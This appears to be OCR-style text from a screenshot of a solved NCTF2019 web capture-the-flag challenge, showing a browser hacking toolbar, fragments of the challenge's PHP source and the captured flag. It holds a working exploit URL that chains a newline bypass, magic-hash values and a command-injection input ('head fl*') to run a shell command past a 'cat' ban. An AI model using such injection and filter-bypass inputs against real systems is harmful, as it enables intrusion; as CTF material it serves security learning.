 http://nctf20...g=head%20fl*
http://nctf2019.x1ct34m.co...
view-source:http://nctf2019.x1ct34m.com:60005/?num
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
view-source:http://nctf2019.x1ct34m.com:60005/?num=23333%0a&str1=2120624&str2=240610708&q.w.q=head%20fl*
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
45 <br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'too&nbsp;long&nbsp;:('</span><span style="color: #007700">);
46 <br />}
47 <br />
48 <br />if(&nbsp;</span><span style="color: #0000BB">substr_count</span><span style="color: #007700">(</span><span style="color: #0000BB">$query</span><span st
49 <br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$arr&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">exp
50 <br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">$arr</span><span style="color: #007700">[</span><span style="color: #0000BB">0</span><sp
51 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">substr_count</span><span style="color: #007700">(</span><span sty
52 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">system</span><span style="color: #007700">(</
53 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
54 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else{
55 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'ban&nbsp;cat&nbsp;:)&nbsp;'</span><span s
56 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
57 <br />&nbsp;&nbsp;&nbsp;&nbsp;}
58 <br />&nbsp;&nbsp;&nbsp;&nbsp;else{
59 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'bad&nbsp;guy!'</span><span style="color: #007700">);
60 <br />&nbsp;&nbsp;&nbsp;&nbsp;}
61 <br />}
62 <br />else{
63 <br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'nonono&nbsp;_&nbsp;is&nbsp;bad'</span><span style="color: #007700">);
64 <br />}
65 <br /></span><span style="color: #0000BB">?&gt;
66 <br /></span>
67 </span>
68 </code>1st ok<br>2nd ok<br><?php
69 //NCTF{t3is_So_siiimpppllleeee_to_u}
70 ?>